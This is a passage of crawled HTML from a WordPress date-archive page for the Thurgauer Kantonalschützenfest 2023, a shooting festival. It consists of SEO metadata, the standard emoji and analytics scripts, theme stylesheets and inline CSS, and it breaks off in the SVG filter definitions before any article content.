

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tksf2023.ch/2021/12/
body_size: 25707
content:

<!DOCTYPE html>
<html lang="de-DE">
    <head>
      
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023 - " />
		<link href="https://fonts.googleapis.com/css?family=Assistant%3Aregular%2C600%2C700%2C500%2C400%2C900&amp;display=swap" rel="stylesheet"><meta name='robots' content='noindex, follow' />
        <meta name="description" content="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023 - " />
        
	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dezember 2021 - Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023</title>
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Dezember 2021 - Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023" />
	<meta property="og:url" content="https://tksf2023.ch/2021/12/" />
	<meta property="og:site_name" content="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":null,"url":"https://tksf2023.ch/2021/12/","name":"Dezember 2021 - Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023","isPartOf":{"@id":"https://tksf2023.ch/#website"},"primaryImageOfPage":{"@id":"https://tksf2023.ch/2021/12/#primaryimage"},"image":{"@id":"https://tksf2023.ch/2021/12/#primaryimage"},"thumbnailUrl":"https://tksf2023.ch/wp-content/uploads/2021/12/Zeichenfläche-2-scaled.jpg","breadcrumb":{"@id":"https://tksf2023.ch/2021/12/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://tksf2023.ch/2021/12/#primaryimage","url":"https://tksf2023.ch/wp-content/uploads/2021/12/Zeichenfläche-2-scaled.jpg","contentUrl":"https://tksf2023.ch/wp-content/uploads/2021/12/Zeichenfläche-2-scaled.jpg","width":2560,"height":1081},{"@type":"BreadcrumbList","@id":"https://tksf2023.ch/2021/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://tksf2023.ch/"},{"@type":"ListItem","position":2,"name":"Archive für Dezember 2021"}]},{"@type":"WebSite","@id":"https://tksf2023.ch/#website","url":"https://tksf2023.ch/","name":"Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tksf2023.ch/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023 &raquo; Feed" href="https://tksf2023.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023 &raquo; Kommentar-Feed" href="https://tksf2023.ch/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tksf2023.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://tksf2023.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://tksf2023.ch/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tksf2023.ch/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='etn-icon-css' href='https://tksf2023.ch/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://tksf2023.ch/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-sf-pro-font-css' href='https://tksf2023.ch/wp-content/plugins/wp-event-solution/assets/css/sf-pro-font.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://tksf2023.ch/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://tksf2023.ch/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://tksf2023.ch/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://tksf2023.ch/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://tksf2023.ch/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://tksf2023.ch/wp-content/themes/exhibz/assets/css/master.css?ver=2.4.5' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Assistant";font-size:16px;font-weight:regular;color: #000000; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Assistant";font-weight:600;
        }
        html.fonts-loaded h3{ 
            font-family:"Assistant";font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Assistant";font-weight:500;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #65b32e;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #00893e;
        }
        .hero-form-content {
            border-top-color:  #65b32e;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #000000;
        }
     
        body{
            background-color: #ffffff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #000000;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #65b32e;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #65b32e;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #65b32e;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #65b32e transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #65b32e transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #65b32e;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #65b32e;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #65b32e;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #65b32e;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #00893e;
        }

        
            .ticket-btn.btn{
               background-color: #65b32e;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:250px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='parent-style-css' href='https://tksf2023.ch/wp-content/themes/tksf-child/style.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://tksf2023.ch/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tksf2023.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tksf2023.ch/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://tksf2023.ch/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-N54YXX8GE5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-N54YXX8GE5', { 'anonymize_ip': true });
    </script>

    <link rel="icon" href="https://tksf2023.ch/wp-content/uploads/2021/04/cropped-FaviconTKSF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tksf2023.ch/wp-content/uploads/2021/04/cropped-FaviconTKSF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tksf2023.ch/wp-content/uploads/2021/04/cropped-FaviconTKSF-180x180.png" />
<meta name="msapplication-TileImage" content="https://tksf2023.ch/wp-content/uploads/2021/04/cropped-FaviconTKSF-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gform_button {
		font-size: 16px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #0089a4;
    height: 50px;
    padding: 0 35px;
    line-height: 50px;
    border-radius: 3px;
    border: 0;
    cursor: pointer;
	
}

.navbar-collapse{
	padding-right:40px;
}

a#sponsoren{
pointer-events:none;
	}

.sponsor{
	margin-bottom:30px;
}

.ts-footer{
	display:none;
}

.page-banner-area{
background-image: url(https://tksf2023.ch/wp-content/uploads/2021/03/schiesssport-thurgauer-kantonalschuetzenfest-s.jpg) !important;
	}

#input_4_1_3,#input_4_1_6,#input_4_4,#input_4_4#input_4_3,#input_4_2_3,#input_4_2_5,#input_4_3,#input_4_2_1,#input_4_9,#input_4_10,#input_5_4,#input_5_1_3,#input_5_1_6 ,#input_5_3,#input_5_9,#input_5_10 {
	border: 1px solid #000000;
	color: black !important;
}

.icon-tsseat2{
	display:none;
}


.header-fullwidthsolid .container-fluid .header-btn .ticket-btn{
	padding:6px 30px;
}

.navbar.navbar-light ul.navbar-nav > li > a {
    color: black !important;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item{
	color: black !important;
} 

#input_6_14,#input_6_15,#input_6_3,#input_6_9,#input_6_10{
	border: 2px Solid #65B32E;
}  		</style>
		    </head>
    <body class="archive date sidebar-active elementor-default elementor-kit-1975">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" 